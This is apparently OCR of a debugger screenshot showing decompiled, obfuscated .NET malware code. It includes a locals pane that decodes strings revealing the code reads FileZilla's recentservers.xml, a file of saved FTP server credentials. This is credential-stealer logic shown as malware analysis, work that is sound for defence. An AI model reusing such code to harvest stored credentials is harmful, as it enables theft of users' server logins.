 2384 public static string smethod_17()
2385 {
2386 int num;
2387 int num4;
2388 object obj;
2389 try
2390 {
2391 IL_00:
2392 ProjectData.ClearProjectError();
2393 num = 1;
2394 IL_08:
2395 int num2 = 2;
2396 string text = Interaction.Environ(Strings.StrReverse(<Module>.smethod_0(Class3.smethod_624(), Class3.smethod_625()))) + Strings.StrReverse(<Module>.smethod_0(Class3.smethod_626(),
Class3.smethod_627()));
2397 IL_3E:
2398 num2 = 3;
2399 string text2 = Conversions.ToString(1);
2400 IL_48:
2401 num2 = 4;
2402 string text3 = <Module>.smethod_0(Class3.smethod_628(), Class3.smethod_629());
2403 IL_5B:
2404 num2 = 5;
2405 text2 = Class2.Computer.FileSystem.OpenTextFileReader(text).ReadToEnd();
2406 IL_74:
2407 num2 = 6;
2408 string text4 = null;
2409 IL_79:
00 %
局部变量
名称 值 类型
Microsoft.VisualBasic.Interaction.Environ 返回 @"C:\Users\Shyt\AppData\Roaming" string
Class3.smethod_626 返回 "yY1hHCDwYhRN9JRlmM+ibgR+y8QiBoUKMtQLDe9NRyg=" string
Class3.smethod_627 返回 string
<Module>.smethod_0 返回 @"lmx.srevrestnecer\alliZeliF\" string
Microsoft.VisualBasic.Strings.StrReverse 返回 @"\FileZilla\recentservers.xml" string
string.Concat 返回 @"C:\Users\Shyt\AppData\Roaming\FileZilla\recentservers.xml" string
text2 null string
text @"C:\Users\Shyt\AppData\Roaming\FileZilla\recentservers.xml" string